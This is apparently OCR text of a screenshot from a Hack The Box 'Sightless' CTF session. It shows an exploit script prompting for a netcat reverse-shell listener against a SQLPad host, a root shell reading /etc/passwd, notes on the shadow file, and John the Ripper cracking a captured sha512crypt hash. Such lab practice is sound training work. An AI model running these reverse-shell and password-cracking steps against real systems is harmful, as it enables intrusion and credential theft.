 Applications Places System
Thu 2 Jan, 21:37
sudo john unshadow.txt
ghostlox@parrot:~/Documents/CTFS/HTB/Sightless 140x34
[21:21:56] ghostlox:Sightless $ ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.15.7
Exploit sent. If everything went well, check your listener for a connection on port 9001.
[21:22:31] ghostlox:Sightless $ ./exploit.sh
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.15.7
Exploit sent. If everything went well, check your listener for a connection on port 9001.
[21:25:58] ghostlox:Sightless $
** (pluma:2590): WARNING **: 21:34:46.071: Error querying file info: Error when getting information for file “/home/ghostlox/Documents/CTFS/
HTB/Sightless/shadow~”: No such file or directory
[21:36:55] ghostlox:Sightless $
Not secure sqlpad.sightless.htb/queries/new
Debian.org Latest News Help
SQLPad Queries New History Connections Access
choose connection
New unsaved query
nc -lvnp 9001 126x28
sys
tmp
usr
var
root@c184118df0a6:/# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/s
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/s
man:x:6:12:man:/var/cache/man:/usr/s
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
mail:x:8:8:mail:/var/mail:/usr/sbin/
news:x:9:9:news:/var/spool/news:/usr
uucp:x:10:10:uucp:/var/spool/uucp:/u
proxy:x:13:13:proxy:/bin:/usr/sbin/n
www-data:x:33:33:www-data:/var/www:/
backup:x:34:34:backup:/var/backups:/
list:x:38:38:Mailing List Manager:/v
irc:x:39:39:ircd:/var/run/ircd:/usr/
gnats:x:41:41:Gnats Bug-Reporting Sy
nobody:x:65534:65534:nobody:/nonexis
_apt:x:100:65534::/nonexistent:/usr/
node:x:1000:1000::/home/node:/bin/ba
michael:x:1001:1001::/home/michael:/
root@c184118df0a6:/#
README.md (~/Documents/CTFS/HTB/Sightless) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
README.md nmap.initial
68 bin:x:2:2:bin:/bin:/usr/sbin/nologin
69 sys:x:3:3:sys:/dev:/usr/sbin/nologin
70 sync:x:4:65534:sync:/bin:/bin/sync
71 games:x:5:60:games:/usr/games:/usr/sbin/nologin
72 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
73 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
74 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
75 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
76 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
77 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
78 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
79 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
80 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
81 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
82 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
83 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
84 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
85 node:x:1000:1000::/home/node:/bin/bash
86 michael:x:1001:1001::/home/michael:/bin/bash
87
88 - Taking a closer look at the shadow file we can see `node:!;` with an exclamation
mark - unusual. After a quick search this means the user cannot directly login with
password authentication, but can however, use SSH auth and allows switching from
another user! We could potentially, use rainbow tables to get the hash and switch
from root! Essentially a privilege de-escalation to escalation... in terms of
information gathering.
Markdown Tab Width: 4 Ln 88, Col 431 INS
sudo john unshadow.txt 254x25
uucp:*:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:*:13:13:proxy:/bin:/usr/sbin/nologin
www-data:*:33:33:www-data:/var/www:/usr/sbin/nologin
backup:*:34:34:backup:/var/backups:/usr/sbin/nologin
list:*:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:*:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:*:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:*:100:65534::/nonexistent:/usr/sbin/nologin
node:!:1000:1000::/home/node:/bin/bash
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:1001:1001::/home/michael:/bin/bash
[21:36:55] ghostlox:Sightless $ john unshadow.txt
zsh: command not found: john
[21:37:00] ghostlox:Sightless $ sudo john unshadow.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 16 needed for performance.
Warning: Only 4 candidates buffered for the current salt, minimum 16 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Menu sudo john unshadow.txt README.md (~/Docu... New query - Chromium